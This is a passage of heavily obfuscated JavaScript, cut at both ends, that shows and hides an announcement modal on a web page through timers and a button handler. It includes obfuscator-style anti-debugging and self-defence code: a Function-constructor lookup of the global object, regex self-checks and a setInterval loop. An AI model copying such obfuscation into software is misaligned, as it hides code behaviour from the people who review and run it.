-ge.S,y-ge.y,l);}U[XS(gf.l,gf.N,gf.S,gf.y,gf.r)]=Q[Xy(-gf.O,gf.Y,gf.x,gf.D,gf.R)];function Xy(l,N,S,y,r){return XN(r,N-gJ.l,y- -gJ.N,y-gJ.S,r-gJ.y);}function XO(l,N,S,y,r){return XN(l,N-gF.l,r-gF.N,y-gF.S,r-gF.y);}const k=U;function XS(l,N,S,y,r){return Xm(l-gu.l,N-gu.N,y,y-gu.S,r-gu.y);}Q[XS(gf.o,gf.h,gf.K,gf.Q,gf.n)](Q[Xy(gf.E,gf.T,-gf.s,gf.b,-gf.z)],Q[Xr(gf.U,gf.k,gf.w,gf.e,gf.J)])?N[XY(gf.F,gf.u,gf.f,gf.W,gf.C)][XO(gf.j,gf.V,gf.gW,gf.gC,gf.gj)+'ay']=k[XO(gf.gV,gf.gL,gf.gt,gf.gI,gf.gd)]:(r[XS(gf.gG,gf.gP,gf.gA,gf.gZ,gf.gc)][XS(gf.gp,gf.gH,gf.ga,gf.l0,gf.l1)+'ay']=Q[Xr(gf.l2,gf.l3,gf.l4,gf.l5,gf.l6)],Y[Xr(gf.l7,gf.l8,gf.l9,gf.lM,gf.li)][XS(gf.lX,gf.lv,gf.lB,gf.lq,gf.lm)+'ay']=Q[Xr(gf.lg,gf.ll,gf.lN,gf.l5,gf.lS)],Y[XO(gf.ly,gf.lr,gf.lO,gf.lY,gf.lx)+XO(gf.lD,gf.lR,gf.lo,gf.lh,gf.lK)][Xy(-gf.lQ,-gf.ln,gf.lE,-gf.lT,gf.ls)+'e'](Q[Xr(gf.lb,gf.lz,gf.lU,gf.lk,gf.lw)]),R[Xy(-gf.le,-gf.lJ,-gf.lF,-gf.lu,-gf.lf)+XS(gf.lW,gf.lC,gf.lj,gf.lV,gf.lL)]='');},0x7b5+-0x47*-0x37+-0x2*0x59f));},-0x26a9+-0x125*0x11+0x4fd*0xe);}},0x1e18+-0x2a5*0xb+-0xb*-0x71);}}catch(Q){if(N[iC(l9.Rx,l9.RD,l9.RR,l9.Ro,l9.Rh)](N[iC(l9.Y4,l9.RK,l9.RQ,l9.Rn,l9.RE)],N[ij(l9.RT,l9.r6,l9.Rs,l9.Rb,l9.Rz)])){let E;try{const T=FtsKCP[iC(l9.RU,l9.Rk,l9.Rw,l9.Re,l9.RJ)](Y,FtsKCP[iL(l9.RF,l9.Ru,l9.Rf,l9.o,l9.RW)](FtsKCP[ij(l9.RC,l9.Rj,l9.RV,l9.RL,l9.Rt)](FtsKCP[iL(-l9.RI,l9.Rd,-l9.RG,-l9.RP,-l9.lH)],FtsKCP[iL(-l9.RA,-l9.RZ,-l9.Rc,l9.Rp,-l9.RH)]),');'));E=FtsKCP[ij(l9.RQ,l9.Ra,l9.o0,l9.o1,l9.o2)](T);}catch(s){E=D;}E[iL(l9.o3,-l9.Rp,-l9.o4,-l9.o5,-l9.o6)+iL(l9.o7,l9.o8,l9.o9,l9.oM,l9.oi)+'l'](O,0x1043+0x197e+0x1a21*-0x1);}else O[iL(l9.oX,l9.ov,l9.oB,l9.oq,l9.om)][iV(l9.og,l9.ol,l9.OE,l9.oN,l9.oS)+'ay']=N[iV(l9.oy,l9.or,l9.xl,l9.oO,-l9.oY)],Y[iV(l9.ox,l9.rh,l9.oD,l9.oR,l9.oo)][iV(l9.oh,l9.oK,l9.oQ,l9.on,l9.oE)+'ay']=N[it(l9.oT,l9.os,l9.ob,l9.oz,l9.oU)],x[iL(l9.ok,l9.ow,l9.oe,-l9.oJ,-l9.oF)+it(l9.ou,l9.of,l9.oW,l9.oC,l9.oj)]=N[it(l9.oV,l9.oL,l9.ot,l9.oI,l9.od)],Y[it(l9.oG,l9.oP,l9.oA,l9.oZ,l9.oc)+it(l9.op,l9.Yz,l9.oH,l9.Dr,l9.oa)][ij(l9.h0,l9.h1,l9.h2,l9.h3,l9.h4)](N[it(l9.h5,l9.h6,l9.h7,l9.h8,l9.S6)]),D[iC(l9.h9,l9.hM,l9.yg,l9.hi,l9.hX)+iC(l9.hv,l9.hB,l9.hq,l9.hm,l9.hg)+'t']=N[ij(l9.hl,l9.hN,l9.hS,l9.hy,l9.hr)],D[iL(l9.hO,l9.hY,l9.hx,l9.hD,l9.hR)][ij(l9.ho,l9.DA,l9.YL,l9.hh,l9.hK)]=N[iL(l9.hQ,l9.rv,-l9.hn,l9.hE,l9.hT)],N[iL(-l9.hs,l9.hb,-l9.hz,-l9.hU,l9.hk)](setTimeout,()=>{const gp={l:'0x145',N:'0x144',S:'0x1a1',y:'0x3f'},gP={l:0x166,N:'0x7b',S:'0x25b',y:'0xf3'},gG={l:0x303,N:0x3a7,S:0x2ea,y:0x34e,r:'0x2d1'},gt={l:'0x116',N:0x1e1,S:0x163,y:'0x328'},gV={l:0x19f,N:0x1fe,S:'0xe0',y:'0x5'},gj={l:0xa8,N:'0xf8',S:0x125,y:'0x128'};function XD(l,N,S,y,r){return ij(l-gj.l,N-gj.N,S-gj.S,l- -gj.y,N);}function XR(l,N,S,y,r){return iV(l-gV.l,y-gV.N,S-gV.S,N,r-gV.y);}function Xo(l,N,S,y,r){return iV(l-gL.l,l-gL.N,S-gL.S,y,r-gL.y);}function Xh(l,N,S,y,r){return ij(l-gt.l,N-gt.N,S-gt.S,S- -gt.y,r);}function Xx(l,N,S,y,r){return it(N,N-gI.l,S-gI.N,y-gI.S,S-gI.y);}if(N[Xx(l8.l,l8.N,l8.S,l8.y,l8.r)](N[Xx(l8.O,l8.Y,l8.x,l8.D,l8.R)],N[XD(l8.o,l8.h,l8.K,l8.Q,l8.n)]))Y[XD(l8.E,l8.T,l8.s,l8.b,l8.z)+XR(l8.U,l8.k,l8.w,l8.e,l8.J)][Xh(l8.F,l8.u,l8.f,l8.W,l8.C)](N[XR(l8.j,l8.V,l8.l9,l8.lM,l8.li)]),N[Xh(l8.lX,l8.lv,l8.lB,l8.lq,l8.lm)](setTimeout,()=>{const gc={l:0x38b,N:'0x198',S:0x199,y:0x140},gZ={l:0x3d,N:'0x70',S:'0x216',y:0x45},gA={l:'0x66',N:'0x24b',S:0x158,y:0x12},E={'zlQnx':N[XK(l4.l,-l4.N,l4.S,l4.y,l4.r)],'zbcRE':N[XK(-l4.O,l4.Y,l4.x,l4.D,l4.R)],'BblqO':N[XK(l4.o,l4.h,l4.K,l4.Q,l4.n)],'QjPXd':function(T,s,b){const gd={l:'0x12d',N:'0x1cd',S:'0x203',y:0xb7};function XE(l,N,S,y,r){return XK(l-gd.l,N-gd.N,S-gd.S,N,r-gd.y);}return N[XE(gG.l,gG.N,gG.S,gG.y,gG.r)](T,s,b);}};function XQ(l,N,S,y,r){return Xh(l-gP.l,N-gP.N,S- -gP.S,y-gP.y,N);}function Xs(l,N,S,y,r){return Xx(l-gA.l,S,r-gA.N,y-gA.S,r-gA.y);}function XK(l,N,S,y,r){return XR(l-gZ.l,y,S-gZ.N,S- -gZ.S,r-gZ.y);}function XT(l,N,S,y,r){return XD(l- -gc.l,r,S-gc.N,y-gc.S,r-gc.y);}function Xn(l,N,S,y,r){return XR(l-gp.l,N,S-gp.N,y-gp.S,r-gp.y);}if(N[XQ(l4.E,l4.T,l4.s,l4.b,l4.z)](N[XK(l4.U,l4.k,l4.w,l4.e,l4.J)],N[Xn(l4.F,l4.u,l4.f,l4.W,l4.C)]))r[XQ(l4.j,l4.V,l4.l5,l4.l6,l4.l7)][XQ(l4.l8,l4.l9,l4.lM,l4.li,-l4.lX)+'ay']=N[XK(l4.lv,-l4.lB,l4.lq,l4.lm,-l4.lg)],Y[XK(l4.ll,l4.lN,l4.lS,l4.ly,l4.lr)][Xn(l4.lO,l4.lY,l4.lx,l4.lD,l4.lR)+'ay']=N[XT(l4.lo,-l4.lh,-l4.lK,l4.Q,l4.lQ)],Y[Xn(l4.ln,l4.lE,l4.lT,l4.ls,l4.lb)+XT(l4.lz,l4.lU,l4.lk,l4.lw,l4.le)][Xs(l4.lJ,l4.lF,l4.lu,l4.lf,l4.lW)+'e'](N[Xs(l4.lC,l4.lj,l4.lV,l4.lL,l4.lt)]);else{const l3={l:0x67a,N:0x687,S:0x748,y:'0x663',r:0x671,O:'0x126',Y:'0xe6',x:'0xb2',D:'0x17b',R:'0xe0',o:'0x170',h:'0x68',K:'0x16f',Q:0x161,n:0x163,E:'0x2d9',T:'0x1c3',s:'0x195',b:0x1f9,z:0x16e,U:'0x5fc',k:'0x69d',w:'0x670',e:0x5a2,J:0x624,F:'0x428',u:0x535,f:'0x603',W:0x550,C:'0x50e',j:0x50f,V:'0x481',l4:'0x3c0',l5:0x40c,l6:0x523,l7:0x25c,l8:'0x1ec',l9:0x188,lM:0x19d,li:'0x1c6',lX:'0x1a7',lv:0x181,lB:0x113,lq:'0x119',lm:0x8b,lg:'0x6ed',ll:'0x63f',lN:0x5ee,lS:0x4fd,ly:'0x55a',lr:'0x4a3',lO:'0x35b',lY:'0x42f',lx:'0x4f2',lD:'0x42d',lR:0x159,lo:0x1f3,lh:'0x12d',lK:'0x231',lQ:0x227},l2={l:'0x61',N:0x106,S:0x11f,y:0x122},l0={l:'0x1e8',N:'0xd2',S:0x39a,y:0xc4},ga={l:'0x4b7',N:0x10e,S:0x6b,y:0x15c},gH={l:'0x42e',N:0xf6,S:'0x19e',y:'0x197'};Y[XQ(-l4.lI,l4.ld,-l4.lG,-l4.lP,-l4.lA)+Xn(l4.lZ,l4.lc,l4.lp,l4.lH,l4.la)][XT(l4.N0,l4.N1,l4.N2,l4.r,l4.N3)](E[Xn(l4.N4,l4.N5,l4.N6,l4.N7,l4.N8)]),E[Xn(l4.N9,l4.NM,l4.Ni,l4.NX,l4.Nv)](x,()=>{const l1={l:0x0,N:'0x3b',S:'0x14b',y:0x4e1};K[Xb(l3.l,l3.N,l3.S,l3.y,l3.r)][Xz(l3.O,l3.Y,l3.x,l3.D,l3.R)+'ay']=E[Xz(l3.o,l3.h,l3.K,l3.Q,l3.n)];function Xw(l,N,S,y,r){return XT(S-gH.l,N-gH.N,S-gH.S,y-gH.y,N);}Q[Xz(l3.E,l3.T,l3.s,l3.b,l3.z)][Xb(l3.U,l3.k,l3.w,l3.e,l3.J)+'ay']=E[XU(l3.F,l3.u,l3.f,l3.W,l3.C)];function Xb(l,N,S,y,r){return XT(l-ga.l,N-ga.N,S-ga.S,y-ga.y,N);}n[XU(l3.j,l3.V,l3.l4,l3.l5,l3.l6)+Xz(l3.l7,l3.l8,l3.l9,l3.lM,l3.li)][Xz(l3.lX,l3.lv,l3.lB,l3.lq,l3.lm)+'e'](E[Xw(l3.lg,l3.ll,l3.lN,l3.lS,l3.ly)]);function Xk(l,N,S,y,r){return Xn(l-l0.l,S,S-l0.N,N- -l0.S,r-l0.y);}function Xz(l,N,S,y,r){return Xs(l-l1.l,N-l1.N,N,y-l1.S,y- -l1.y);}function XU(l,N,S,y,r){return Xs(l-l2.l,N-l2.N,S,y-l2.S,N- -l2.y);}E[Xw(l3.lr,l3.lO,l3.lY,l3.lx,l3.lD)+Xk(l3.lR,l3.lo,l3.lh,l3.lK,l3.lQ)]='';},-0x1*-0x1d56+-0x1964+-0xa*-0xc7);}},-0x4eb+-0x2*-0x12ff+-0x155b);else{const l6={l:'0xbf',N:0xe8,S:'0x6c',y:0x17c,r:'0x107'},T=Y?function(){const l5={l:'0x2f5',N:0x1f1,S:'0x1e3',y:0xc3};function Xe(l,N,S,y,r){return XD(N- -l5.l,r,S-l5.N,y-l5.S,r-l5.y);}if(T){const U=T[Xe(l6.l,l6.N,l6.S,l6.y,l6.r)](s,arguments);return b=null,U;}}:function(){};return h=![],T;}},0x2706+0x2347+-0x3e95);}});const announcementModal=document[ig('0xc7',0x187,'0x14b',0x14c,-0xd)+iW('0x196',0x8c,'0x18a','0x1e9','0x12d')+im(0x39a,'0x2c2',0x48c,0x3f4,'0x481')](im('0x30d',0x2fe,0x2e9,0x269,0x2dd)+il(-'0xb2',-'0x95',-'0x82',0x17,'0x109')+il(-'0x12b','0xa0',-'0x78',-0x3c,0x1f)+'al'),understandButton=document[iN(0x22,0xfb,-0x79,-0xbc,'0xad')+ig('0x29',0x13,-'0x38',0x49,0xc5)+iW('0x360','0x350',0x367,0x2d3,0x27c)](iW('0x1a2',0x142,0x109,'0xf6','0xef')+iN(0xc8,-'0x20',0x7e,0x143,0x9f)+ig(0x1a4,'0x143',0x286,0x10e,0x1ec)+'n');function il(l,N,S,y,r){const lM={l:0x246};return g(y- -lM.l,S);}(function(){const lh={l:'0xbd',N:0x65,S:0xd6,y:'0x4e',r:0x15,O:0x343,Y:'0x32a',x:0x3f0,D:0x3de,R:0x332,o:0x4e5,h:'0x46d',K:'0x410',Q:'0x41d',n:0x3bd,E:0x11f,T:'0xd0',s:0x3a,b:0xf0,z:'0x4b',U:0x184,k:'0x88',w:0x165,e:'0x1a3',J:'0x1df',F:'0x70',u:0x97,f:'0x28',W:0x20,C:0x61,j:0x277,V:'0x208',lK:0x290,lQ:0x235,ln:'0x1a3',lE:'0xbd',lT:0x5e,ls:'0x27',lb:0xb4,lz:0x8b,lU:'0x181',lk:0x16a,lw:0x19f,le:0x126,lJ:0x1ce,lF:'0x35',lu:0x41,lf:0x9b,lW:'0x24',lC:'0xaa',lj:0x80,lV:0x7f,lL:'0x85',lt:'0x2b',lI:0x64,ld:0x4bd,lG:'0x482',lP:'0x47d',lA:'0x54a',lZ:0x57f,lc:'0x4bc',lp:0x5ca,lH:0x538,la:0x5b7,N0:0x49e,N1:0x57c,N2:'0x4e1',N3:0x55e,N4:0x3db,N5:0x1fc,N6:'0x274',N7:'0x1fe',N8:0x1c1,N9:0x116,NM:'0x2b6',Ni:'0x385',NX:'0x1f0',Nv:0x2f1,NB:0x37a,Nq:0x0,Nm:'0x14b',Ng:'0x15',Nl:0xe0,NN:0xe4,NS:0x172,Ny:'0x3a',Nr:0xa1,NO:'0x16',NY:0x348,Nx:0x43a,ND:'0x2ca',NR:0x42f,No:'0x303',Nh:'0x436',NK:0x401,NQ:0x4e0,Nn:0x3e0,NE:'0x3ac',NT:0x1c,Ns:0x99,Nb:'0x97',Nz:'0x19',NU:'0x20',Nk:'0x3e1',Nw:'0x395',Ne:0x3f8,NJ:'0x400',NF:0x3d8,Nu:'0x47a',Nf:'0x34e',NW:'0x2f8',NC:'0x388',Nj:'0x36b',NV:0x3c4,NL:'0x3d8',Nt:'0x4be',NI:'0x49e',Nd:'0x370',NG:0x218,NP:'0x1a9',NA:0x11d,NZ:0x1fd,Nc:'0x123',Np:'0x2bf',NH:0x270,Na:0x368,S0:0x291,S1:0x262,S2:'0x413',S3:'0x322',S4:0x431,S5:'0x514',S6:0x3e2,S7:'0x341',S8:'0x3cc',S9:'0x3ea',SM:'0x267',Si:'0x336',SX:0x4d5,Sv:0x41f,SB:0x5e1,Sq:0x4c3,Sm:'0x498',Sg:'0x82',Sl:'0xa9',SN:0x13,SS:0xe,Sy:0x10e,Sr:0x4f2,SO:'0x4ec',SY:'0x55a',Sx:'0x5c5',SD:'0x5ae',SR:'0x4f2',So:'0x506',Sh:'0x479',SK:0x422,SQ:0x51c,Sn:'0x1c2',SE:'0x1a5',ST:0x13d,Ss:'0x195',Sb:'0x84',Sz:'0x1ca',SU:'0x1dc',Sk:'0xd7',Sw:'0x108',Se:0x16d,SJ:0x26,SF:0x18c,Su:0x1b9,Sf:0xef,SW:'0x112',SC:0x2b9,Sj:0x3b6,SV:0x364,SL:0x2f3,St:'0x2f8',SI:0xc,Sd:'0x1',SG:'0xf9',SP:'0x1e8',SA:'0x19e',SZ:'0x341',Sc:0x374,Sp:0x24a,SH:0x436,Sa:'0x40e',y0:'0x10f',y1:'0x1a2',y2:'0x18c',y3:0x92,y4:'0x18c',y5:0x57,y6:0xc6,y7:0xae,y8:'0x1cf',y9:'0x102',yM:0x123,yi:'0x2a',yX:'0x47',yv:0x82,yB:'0x40',yq:'0x452',ym:'0x523',yg:'0x4dd',yl:'0x506',yN:0x351,yS:0x132,yy:0xe2,yr:'0x12e',yO:'0x98',yY:0x131},lo={l:0xe0,N:'0xd2',S:'0x196',y:'0x22d',r:0x27e,O:0x1ae,Y:'0x280',x:'0xac',D:'0x15b',R:'0x120',o:'0x151',h:'0x25c',K:0x1f1,Q:0x194,n:0x1a8,E:0x174,T:0x1b0,s:'0x170',b:0x7a,z:'0x7e',U:0xf2,k:'0x5a',w:0x0,e:'0x87',J:'0x4',F:'0x156',u:'0xd6',f:'0x15d',W:'0x263',C:0x128,j:'0x1a3',V:'0x131',lh:'0x161',lK:'0x25b',lQ:'0x1a6',ln:'0x3d5',lE:0x2d0,lT:0x2d9,ls:0x3fa,lb:0x34e,lz:'0x113',lU:0x50,lk:0x15d,lw:'0x202',le:'0x12b',lJ:0x144,lF:'0xf8',lu:0x78,lf:0x12a,lW:0xe9,lC:'0x3e2',lj:'0x300',lV:0x2e4,lL:'0x438',lt:0x44d,lI:'0x13c',ld:0x7c,lG:0x91,lP:'0x102',lA:0x2e},lr={l:'0x17c',N:'0x170',S:0x14d,y:'0x150'},ly={l:'0x2cb',N:0x3f,S:0x110,y:'0xa'},lS={l:0x1ad,N:0xde,S:'0xd',y:0x13e},lN={l:0x330,N:0x58,S:'0x58',y:0x12d},li={l:'0x154',N:0x1a2,S:0x17,y:0x120};function XW(l,N,S,y,r){return iN(S- -li.l,N-li.N,S-li.S,y-li.y,N);}const l={'eabGs':function(S,y){return S(y);},'sVCMK':XJ(-lh.l,-lh.N,-lh.S,-lh.y,lh.r)+XF(lh.O,lh.Y,lh.x,lh.D,lh.R)+XF(lh.o,lh.h,lh.K,lh.Q,lh.n)+')','CXIxR':XJ(lh.E,lh.T,-lh.s,lh.b,lh.z)+XW(-lh.U,-lh.k,-lh.w,-lh.e,-lh.J)+XW(-lh.F,lh.u,-lh.f,lh.W,lh.C)+XJ(lh.j,lh.V,lh.lK,lh.lQ,lh.ln)+XJ(lh.lE,lh.lT,-lh.ls,lh.lb,lh.lz)+XW(-lh.lU,-lh.lk,-lh.lw,-lh.le,-lh.lJ)+Xu(-lh.lF,-lh.lu,-lh.lf,-lh.lW,lh.lC),'tHaXc':Xu(lh.lj,-lh.lV,lh.lL,lh.lt,lh.lI),'zKslf':function(S,r){return S+r;},'VEMPJ':Xf(lh.ld,lh.lG,lh.lP,lh.lA,lh.lZ),'pPTmn':Xf(lh.lc,lh.lp,lh.lP,lh.lH,lh.la),'DGDGf':function(S){return S();},'iERhX':function(S,y,r){return S(y,r);},'EcvCu':function(S,r){return S===r;},'mQbcH':Xf(lh.N0,lh.N1,lh.N2,lh.N3,lh.N4),'aTuIs':Xu(-lh.N5,-lh.N6,-lh.N7,-lh.N8,-lh.N9),'IOXvP':function(S,r){return S+r;},'FfYVh':function(S,r){return S+r;},'fwiEy':XF(lh.NM,lh.Ni,lh.NX,lh.Nv,lh.NB)+Xu(lh.Nq,-lh.Nm,-lh.Ng,-lh.Nl,-lh.NN)+Xu(-lh.NS,lh.s,lh.Ny,-lh.Nr,lh.NO)+Xf(lh.NY,lh.Nx,lh.ND,lh.NR,lh.No),'AuPLN':XF(lh.Nh,lh.NK,lh.NQ,lh.Nn,lh.NE)+XJ(lh.NT,lh.Ns,lh.Nb,-lh.Nz,lh.NU)+Xf(lh.Nk,lh.Nw,lh.Ne,lh.NJ,lh.NF)+XF(lh.Nu,lh.Nf,lh.NW,lh.NC,lh.Nj)+Xf(lh.NV,lh.NL,lh.Nt,lh.NI,lh.Nd)+XJ(lh.NG,lh.NP,lh.NA,lh.NZ,lh.Nc)+'\x20)','doqxb':XF(lh.Np,lh.NH,lh.Na,lh.S0,lh.S1),'OyFwr':Xf(lh.S2,lh.S3,lh.S4,lh.S5,lh.S6)};function Xu(l,N,S,y,r){return iW(y- -lN.l,S,S-lN.N,y-lN.S,r-lN.y);}function Xf(l,N,S,y,r){return im(l-lS.l,N-lS.N,S-lS.S,r,r-lS.y);}function XF(l,N,S,y,r){return iN(y-ly.l,N-ly.N,S-ly.S,y-ly.y,l);}let N;function XJ(l,N,S,y,r){return im(r- -lr.l,N-lr.N,S-lr.S,y,r-lr.y);}try{if(l[Xf(lh.S7,lh.S8,lh.S9,lh.SM,lh.Si)](l[Xf(lh.SX,lh.Sv,lh.SB,lh.Sq,lh.Sm)],l[XW(-lh.Sg,lh.Sl,-lh.SN,lh.SS,-lh.Sy)]))l[Xf(lh.Sr,lh.SO,lh.SY,lh.Sx,lh.SD)](N,'0');else{const y=l[Xf(lh.SR,lh.So,lh.Sh,lh.SK,lh.SQ)](Function,l[XW(-lh.Sn,-lh.SE,-lh.ST,-lh.Ss,-lh.Sb)](l[Xu(-lh.Sz,-lh.SU,-lh.Sk,-lh.Sw,-lh.Se)](l[XJ(lh.SJ,lh.SF,lh.Su,lh.Sf,lh.SW)],l[XF(lh.SC,lh.Sj,lh.SV,lh.SL,lh.St)]),');'));N=l[XW(-lh.SI,lh.Sd,-lh.SG,-lh.SP,-lh.SA)](y);}}catch(r){if(l[Xf(lh.SZ,lh.Sc,lh.Sp,lh.SH,lh.Sa)](l[XW(-lh.y0,-lh.y1,-lh.y2,-lh.y3,-lh.y4)],l[XJ(lh.y5,lh.y6,lh.y7,lh.y8,lh.y9)])){const lY={l:'0x110',N:0x106,S:0x52,y:'0x70'},lO={l:0x1eb,N:'0x161',S:'0x34c',y:'0x1db'};l[XJ(lh.yM,-lh.yi,lh.yX,-lh.yv,lh.yB)](O,this,function(){const lR={l:'0xdc',N:0x98,S:0x273,y:0x35},lD={l:0x1c3,N:'0x1bf',S:'0x32',y:0x4c},lx={l:0x1f2,N:0x282,S:'0xa5',y:'0x12b'};function Xt(l,N,S,y,r){return XF(y,N-lO.l,S-lO.N,l- -lO.S,r-lO.y);}function XL(l,N,S,y,r){return Xf(l- -lY.l,N-lY.N,S-lY.S,y-lY.y,r);}function Xj(l,N,S,y,r){return XW(l-lx.l,r,l-lx.N,y-lx.S,r-lx.y);}const b=new o(l[XC(-lo.l,-lo.N,-lo.S,-lo.y,-lo.r)]),z=new h(l[Xj(lo.O,lo.Y,lo.x,lo.D,lo.R)],'i');function XC(l,N,S,y,r){return Xu(l-lD.l,N-lD.N,l,S-lD.S,r-lD.y);}function XV(l,N,S,y,r){return XF(S,N-lR.l,S-lR.N,l- -lR.S,r-lR.y);}const U=l[XV(lo.o,lo.h,lo.K,lo.Q,lo.n)](K,l[XC(-lo.E,-lo.T,-lo.s,-lo.b,-lo.z)]);!b[XC(-lo.U,lo.k,lo.w,lo.e,-lo.J)](l[XC(-lo.F,-lo.u,-lo.f,-lo.W,-lo.C)](U,l[XC(-lo.j,-lo.V,-lo.lh,-lo.lK,-lo.lQ)]))||!z[XL(lo.ln,lo.lE,lo.lT,lo.ls,lo.lb)](l[XC(-lo.lz,-lo.lU,-lo.lk,-lo.lw,-lo.le)](U,l[XC(-lo.lJ,-lo.lF,-lo.lu,-lo.lf,-lo.lW)]))?l[XL(lo.lC,lo.lj,lo.lV,lo.lL,lo.lt)](U,'0'):l[XC(-lo.lI,lo.ld,-lo.lG,-lo.lP,-lo.lA)](n);})();}else N=window;}N[Xf(lh.yq,lh.ym,lh.yg,lh.yl,lh.yN)+Xu(-lh.yS,-lh.yy,-lh.yr,-lh.yO,-lh.yY)+'l'](X,-0x7*-0x23d+0x2651+-0x265c);}()),understandButton[il(0x50,-0x11e,0x4c,-'0x47',-'0x94')+iW(0x339,'0x426',0x2d3,'0x2b9',0x3cb)+im(0x289,0x33d,0x211,0x271,0x2e1)+'r'](iW('0x2c2','0x330',0x2cb,'0x2e1','0x221'),()=>{const ls={l:'0x5b1',N:'0x530',S:0x43b,y:0x503,r:'0x57c',O:'0x2d6',Y:0x448,x:0x357,D:0x3ac,R:'0x384',o:'0x684',h:'0x6f2',K:0x71f,Q:'0x716',n:'0x755',E:'0x784',T:'0x664',s:0x609,b:'0x71d',z:0x6d7,U:'0x751',k:0x6ad,w:0x795,e:0x6e8,J:'0x7c8'},lT={l:'0x172',N:0x1c7,S:0xa8,y:0x148},lE={l:'0x2a9',N:0x10b,S:'0x0',y:'0x1ee'},ln={l:0x41a,N:'0x152',S:0x27,y:0x7},lQ={l:0xf8,N:0x55,S:'0x3de',y:'0x1ec'},lK={l:0x3fa,N:'0x64',S:0x1cd,y:'0x22'},N={};N[XI(ls.l,ls.N,ls.S,ls.y,ls.r)]=XI(ls.O,ls.Y,ls.x,ls.D,ls.R);function XA(l,N,S,y,r){return iW(l-lK.l,S,S-lK.N,y-lK.S,r-lK.y);}function XG(l,N,S,y,r){return il(l-lQ.l,N-lQ.N,l,N-lQ.S,r-lQ.y);}function Xd(l,N,S,y,r){return iW(r-ln.l,y,S-ln.N,y-ln.S,r-ln.y);}const S=N;function XP(l,N,S,y,r){return ig(N-lE.l,N-lE.N,S-lE.S,y-lE.y,r);}function XI(l,N,S,y,r){return im(y-lT.l,N-lT.N,S-lT.S,r,r-lT.y);}announcementModal[Xd(ls.o,ls.h,ls.K,ls.Q,ls.n)][Xd(ls.E,ls.T,ls.s,ls.b,ls.z)+'ay']=S[XA(ls.U,ls.k,ls.w,ls.e,ls.J)];});function im(l,N,S,y,r){const lb={l:0x13};return g(l- -lb.l,y);}setTimeout(()=>{const lJ={l:0x710,N:'0x66b',S:0x66f,y:'0x768',r:0x6d6,O:'0x5d9',Y:0x500,x:0x58b,D:0x5ee,R:0x5cf,o:0x631,h:0x775,K:0x6bb,Q:'0x603',n:0x70a,E:'0x6d7',T:0x611,s:'0x6ee',b:0x744,z:'0x68c',U:0x298,k:0x243,w:0x1d1,e:0x2a3,J:0x282},le={l:'0x3cf',N:0x35,S:'0xca',y:0x150},lw={l:0xbf,N:'0x135',S:'0x1f1',y:0x133},lk={l:'0x174',N:0x1d1,S:0x139,y:'0xaf'},lU={l:0x16b,N:0x50,S:'0x96',y:0x1b0},lz={l:0x56d,N:0x171,S:'0x5d',y:0x15e};function Xc(l,N,S,y,r){return ig(N-lz.l,N-lz.N,S-lz.S,y-lz.y,r);}const N={};function Xa(l,N,S,y,r){return il(l-lU.l,N-lU.N,l,y- -lU.S,r-lU.y);}function Xp(l,N,S,y,r){return im(l-lk.l,N-lk.N,S-lk.S,r,r-lk.y);}function XH(l,N,S,y,r){return im(r- -lw.l,N-lw.N,S-lw.S,y,r-lw.y);}function XZ(l,N,S,y,r){return iW(r-le.l,S,S-le.N,y-le.S,r-le.y);}N[XZ(lJ.l,lJ.N,lJ.S,lJ.y,lJ.r)]=XZ(lJ.O,lJ.Y,lJ.x,lJ.D,lJ.R);const S=N;announcementModal[XZ(lJ.o,lJ.h,lJ.K,lJ.Q,lJ.n)][XZ(lJ.E,lJ.T,lJ.s,lJ.b,lJ.z)+'ay']=S[XH(lJ.U,lJ.k,lJ.w,lJ.e,lJ.J)];},-0x5046+0x6b60+0x5a16);function X(l){const NL={l:0x89,N:'0x14d',S:0x2d,y:0x4f,r:'0x134',O:'0x198',Y:0x2d2,x:'0x231',D:'0x20b',R:'0x1fd',o:0x283,h:'0x215',K:0x28d,Q:'0x113',n:0x1a9,E:0x43,T:0x1cb,s:'0x160',b:0x16e,z:0x130,U:0x1f9,k:0x2e0,w:0x234,e:0x26e,J:'0x376',F:'0xa2',u:'0x41',f:0x190,W:0x3b,C:'0x3cf',j:'0x337',V:0x274,Nt:'0x366',NI:0x2ff,Nd:'0x376',NG:0x223,NP:0x2f2,NA:0x3bf,NZ:'0x274',Nc:0x179,Np:'0x25f',NH:0x191,Na:'0x105',S0:0x1a0,S1:0x29f,S2:'0x20a',S3:'0x1bb',S4:'0x1cc',S5:0x14d,S6:'0x174',S7:0x261,S8:'0x12a',S9:'0x2db',SM:0x1d5,Si:'0x121',SX:0xc9,Sv:0x162,SB:'0x118',Sq:0x16b,Sm:'0x1ed',Sg:'0x278',Sl:0x174,SN:'0x291',SS:'0x1b8',Sy:'0x33f',Sr:0x30d,SO:'0x2dc',SY:0x248,Sx:0x3b0,SD:0x2,SR:'0xb8',So:0x77,Sh:'0xb6',SK:'0x32',SQ:0xcd,Sn:'0x161',SE:0x133,ST:'0x1ca',Ss:0x5a,Sb:'0x3c4',Sz:'0x373',SU:'0x3c6',Sk:'0x320',Sw:0x2e4,Se:'0x170',SJ:'0x1bd',SF:'0x272',Su:0x123,Sf:0x178,SW:0x497,SC:'0x3f7',Sj:'0x311',SV:'0x45e',SL:'0x48d',St:0x285,SI:0x2a8,Sd:'0x2da',SG:'0x228',SP:0x206,SA:0x293,SZ:0x334,Sc:'0x2f4',Sp:'0x3a7',SH:'0x2d2',Sa:0x10e,y0:0x218,y1:0x1c0,y2:0x1cf,y3:0x24a,y4:'0x45f',y5:0x3aa,y6:'0x3a5',y7:0x3f6,y8:0x2a7,y9:'0x3d8',yM:0x3a3,yi:0x3d2,yX:0x2fc,yv:'0x34f',yB:'0x148',yq:'0x18f',ym:0xd1,yg:0xfe,yl:'0x7f',yN:'0x254',yS:'0x3dd',yy:0x375,yr:0x393,yO:0x341,yY:0x303,yx:0x2ee,yD:'0x246',yR:'0x3e3',yo:'0x252',yh:0x223,yK:'0x376',yQ:0x26a,yn:'0x3c7',yE:'0x2f1',yT:'0x149',ys:0x1fb,yb:0x221,yz:'0x285',yU:'0x155',yk:'0x45b',yw:'0x45c',ye:'0x3db',yJ:0x3ba,yF:'0x409',yu:'0x13e',yf:'0x224',yW:'0x248',yC:'0x1db',yj:0x325,yV:'0x296',yL:0x2c6,yt:0x25b,yI:'0x251',yd:0x201,yG:'0x261',yP:0x3ab,yA:0x377,yZ:0x300,yc:0x2cc,yp:'0x2c9',yH:0x357,ya:'0x26b',r0:'0x3a8',r1:0x361,r2:'0x407',r3:0x268,r4:'0x3ac',r5:'0x5a5',r6:0x3fb,r7:0x4a3,r8:0x408,r9:'0x327',rM:0x3b4,ri